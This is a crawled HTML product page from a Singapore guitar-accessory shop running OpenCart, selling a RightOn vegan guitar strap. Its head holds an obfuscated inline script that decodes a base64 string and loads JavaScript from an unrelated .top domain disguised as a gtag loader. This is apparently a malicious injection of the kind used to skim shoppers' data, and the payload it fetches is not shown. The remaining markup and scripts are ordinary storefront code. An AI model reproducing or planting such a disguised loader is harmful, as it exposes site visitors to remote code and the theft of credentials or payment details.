

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tymusiccenter.com/Accessories?product_id=2267
body_size: 7514
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>RightOn Mojo Race Black</title>
<base href="https://tymusiccenter.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://tymusiccenter.com/index.php?route=product/product&amp;product_id=2267" rel="canonical" />
<link href="https://tymusiccenter.com/image/catalog/photo.jpg" rel="icon" />
  <script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://tymusiccenter.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">68831550</span></li>
        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://tymusiccenter.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://tymusiccenter.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="https://tymusiccenter.com/index.php?route=common/home"><img src="https://tymusiccenter.com/image/catalog/photo.jpg" title="TyMusicCenter" alt="TyMusicCenter" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - SGD0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="dropdown-toggle" data-toggle="dropdown">BLOG CATEGORIES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/PreOwned">PreOwned</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="see-all">Show All BLOG CATEGORIES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Accessories" class="dropdown-toggle" data-toggle="dropdown">Accessories</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_161">Capo (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Clip-On-Tuner-and-Metronome">Clip On Tuner &amp; Metronome (4)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/fretwraps">Fretwraps (4)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_99">Instrument Cables (12)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_70">Maintenance (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_205">Others (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_104">Patch Cables (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Guitar-Spectrum">Picks (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_187">Stand (6)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Straps">Straps (54)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Tremolo-Arm">Tremolo Arm (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Accessories" class="see-all">Show All Accessories</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/amplifiers" class="dropdown-toggle" data-toggle="dropdown">Amplifiers</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/amplifiers/Acoustic-Amplifiers">Acoustic Amplifiers (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_185">Bass Amplifiers (5)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/electric-guitar-amplifiers">Electric Amplifiers (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_184">Keyboard Amps (1)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/amplifier-vacuum-tubes">Tubes (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/amplifiers" class="see-all">Show All Amplifiers</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_181">Recording (3)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_194">Speaker (2)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="see-all">Show All Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="dropdown-toggle" data-toggle="dropdown">Bags &amp; Cases</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Guitar-and-bass-bags">Bags (11)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Drum-bags">Drum bags (2)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/PedalCase">Pedal Case (9)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="see-all">Show All Bags &amp; Cases</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="dropdown-toggle" data-toggle="dropdown">Instruments</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_172">Acoustic Guitar (10)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_145">Bass Guitar (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_68">Electric Guitar (18)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_204">Ukulele (11)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="see-all">Show All Instruments</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">Parts</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_167">Accessories (16)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_164">Bridges (95)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_61">Electronics (62)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_186">Hardware (50)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_173">Knobs (44)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_122">Machine head (54)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_62">Nuts &amp; Saddles (53)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_195">Pickguard (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_66">Pickups (141)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="see-all">Show All Parts</a> </div>
        </li>
                                <li><a href="https://tymusiccenter.com/Pedal-Power-Supply">Pedal Power Supply</a></li>
                                <li><a href="https://tymusiccenter.com/Pedals">Pedals</a></li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Percussions" class="dropdown-toggle" data-toggle="dropdown">Percussions</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_110">Drum Cymbals (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_109">Drum hardware (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_106">Drum Heads (19)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_112">Drum Parts (11)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_111">Sticks &amp; Rods (31)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Percussions" class="see-all">Show All Percussions</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/onboard-bass-preamp" class="dropdown-toggle" data-toggle="dropdown">Preamps</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Bartolini-Preamps">Bartolini Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Glockenklang-Preamps">Glockenklang Preamps (8)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Nordstrand-Preamps">Nordstrand Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Sadowsky-Preamps">Sadowsky Preamps (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/onboard-bass-preamp" class="see-all">Show All Preamps</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Strings" class="dropdown-toggle" data-toggle="dropdown">Strings</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/Strings/Acoustic-Strings">Acoustic Strings (2)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Banjo-Strings">Banjo Strings (1)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Bass-Strings">Bass Strings (26)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_89">Classical (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_86">Electric (15)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Mandolin-Strngs">Mandolin Strngs (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_128">Ukulele Strings (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Strings" class="see-all">Show All Strings</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://tymusiccenter.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://tymusiccenter.com/Accessories">Accessories</a></li>
        <li><a href="https://tymusiccenter.com/Accessories?product_id=2267">RightOn Mojo Race Black</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://tymusiccenter.com/image/cache/catalog/iss_sync/Righton-Strap-Mojo-Race-BlackRighton-Strap-Mojo-Race-Black-500x500.jpg" title="RightOn Mojo Race Black"><img src="https://tymusiccenter.com/image/cache/catalog/iss_sync/Righton-Strap-Mojo-Race-BlackRighton-Strap-Mojo-Race-Black-228x228.jpg" title="RightOn Mojo Race Black" alt="RightOn Mojo Race Black" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><b><span style="font-size: 14px;">RightOn Mojo Race Black  </span></b></p><p><span style="font-size: 14px;">
	The Race strap has a classic design that reminds us of the old racing 
cars, and vintage colors, vintage guitars, speed, checkered flags, 
straight lines. Simple, smart and vegan strap. </span><br><span style="font-size: 14px;">
	</span><br><span style="font-size: 14px;">
	This strap is 6cm wide. And has a long range of 95-145cm with the 
exclusive RAS (Righton Adjustment System) to adjust the strap to the 
desired Length. The Race strap is made of high-tech synthetic materials.
 The materials have been tested, so we can ensure the durability of 
them. As in all the MOJO Collection, this strap is a vegan strap made 
without any cruelty to animals. It also has a microfiber lining that 
doesn't slip or stick. This strap is padded with 5mm latex which makes 
it very comfortable and lightweight. In the front end, it has two small 
pockets for the picks, and in the back end has three cuts as "Fast 
dispender pick". </span><br><span style="font-size: 14px;">  <br></span></p><p><span style="font-size: 14px;">
	The Mojo Race series is inspired by classic racing designs that 
emphasize bold colors and clean lines. Constructed completely by hand, 
each Race strap is made from durable and comfortable materials and 
sports a classic, eye-catching color. Additionally, this Race strap, 
like all straps in the Mojo series, is completely vegan!</span></p><ul class="detalle-shop-lista-caracteristicas"><li><strong><span style="font-size: 14px;">Width:</span></strong><span style="font-size: 14px;"> </span><a href="https://www.rightonstraps.com/en/caracteristicas/ancho/6cm"><span style="font-size: 14px;">2,3" (6 cm)</span></a></li><li><strong><span style="font-size: 14px;">Adjustable Length:</span></strong><span style="font-size: 14px;"> </span><a href="https://www.rightonstraps.com/en/caracteristicas/largo/95cm"><span style="font-size: 14px;">37,4"(95 cm)</span></a><span style="font-size: 14px;"> - </span><a href="https://www.rightonstraps.com/en/caracteristicas/ajustable/145cm"><span style="font-size: 14px;">57,08" (145 cm)</span></a></li><li><strong><span style="font-size: 14px;">Material:</span></strong><span style="font-size: 14px;"> </span><a href="https://www.rightonstraps.com/en/caracteristicas/material/sin-piel"><span style="font-size: 14px;">No leather</span></a></li><li><strong><span style="font-size: 14px;">Color:</span></strong><span style="font-size: 14px;"> </span><a href="https://www.rightonstraps.com/en/caracteristicas/color/negro"><span style="font-size: 14px;">Black</span></a></li></ul></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                Please <a href="https://tymusiccenter.com/index.php?route=account/login">login</a> or <a href="https://tymusiccenter.com/index.php?route=account/register">register</a> to review
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('2267');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Compare this Product" onclick="compare.add('2267');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>RightOn Mojo Race Black</h1>
          <ul class="list-unstyled">
                        <li>Brand: <a href="https://tymusiccenter.com/RightOn">RightOn</a></li>
                        <li>Product Code: RightOn Mojo Race Black</li>
                        <li>Availability: Out Of Stock</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>SGD57.00</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="2267" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://tymusiccenter.com/index.php?route=product/product&amp;product_id=2267"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
           </div>
      </div>
                    </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=2267');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=2267',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="https://tymusiccenter.com/about_us">About Us</a></li>
                    <li><a href="https://tymusiccenter.com/Guitar-Servicing">What we do</a></li>
                    <li><a href="https://tymusiccenter.com/delivery">Delivery Information</a></li>
                    <li><a href="https://tymusiccenter.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://tymusiccenter.com/terms">Terms &amp; Conditions</a></li>
                    <li><a href="https://tymusiccenter.com/Schools-and-Institution-Customers">Schools and Institution Customers</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=information/contact">Contact Us</a></li>
          <!-- <li><a href="https://tymusiccenter.com/index.php?route=account/return/add">Returns</a></li> -->
          <li><a href="https://tymusiccenter.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=affiliate/login">Affiliate</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> TyMusicCenter &copy; 2026</p>
  </div>

					<link href="catalog/view/theme/default/stylesheet/tmdwhatsapp.css" rel="stylesheet">
<div id="whatsopenbox" class="hide">
  <div class="title">
    <p>Whatsapp</p>
    <div class="close"><i class="fa fa-times" aria-hidden="true"></i></div>
  </div>
  <div class="chatbox">
    <p>Hi Guest! Please click one of our representatives 
Below To Chat On WhatsApp. </p>
                                  <div class="mainbox" style="background:#2887c7">
            <a  target="_new" href="https://api.whatsapp.com/send?phone=+6593938281&text=Hi This is tymusiccenter" >
              <div class="image">
                                  <img src="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" alt="" title="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" class=" boxsquare  img-responsive"/>
                                  <div class="status online"><i class="fa fa-circle" aria-hidden="true" style="color:#272829"></i></div>
              </div>
              <div class="msg-detail">
                 <span class="name" style="color:#000000">Support</span>
                     <span class="msg" style="color:#000000">Support</span>
               </div>
                 </a>
           </div>

                               </div>
</div>
<div class="whatsapp-box  boxsquare  ">
  <i class="fa fa-whatsapp"></i> <span>WhatsApp chat</span></div>

<script>
$(document).ready(function(){
  $('.closebtn').hide();
  $(".whatsapp-btn").on("click",function(){
    if($(".whatsapp-detail-box").hasClass("active")){
      $(".whatsapp-detail-box").removeClass("active");
      $(".whatsapp-btn").removeClass("active");
      $('.whatsapp-detail-box').removeClass('hide');
      $('.closebtn').hide();
      $('.whatsapp-btn .fa-whatsapp').show();
    }else{
      $(".whatsapp-detail-box").addClass("active");
      $(".whatsapp-btn").addClass("active");
      $('.closebtn').show();
      $('.whatsapp-btn .fa-whatsapp').hide();
    }});

});
$('.whatsapp-box').on('click',function(){
  if($('#whatsopenbox').hasClass('hide')){
    $('#whatsopenbox').removeClass('hide');
  }else{
    $('#whatsopenbox').addClass('hide');
  }
});
$('.title').on('click',function(){
  $('#whatsopenbox').addClass('hide');
});
</script>
<style>
.whatsapp-box,.whatsapp-btn.boxsquare, .whatsapp-box.boxsquare,.diamond,.round{
  background-color: #0cb035 !important;
  background-image:  !important;
}
.diamond,.round{
  background-image:  !important;
}
#whatsopenbox .title p,.whatsapp-detail-box .top-heading .start-heading,.whatsapp-detail-box .top-heading .intro{
  color: #ffffff;
}
.whatsapp-detail-box .top-heading,#whatsopenbox .title{
  background:#213324;
  background-image:  !important;
}
</style>

			
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
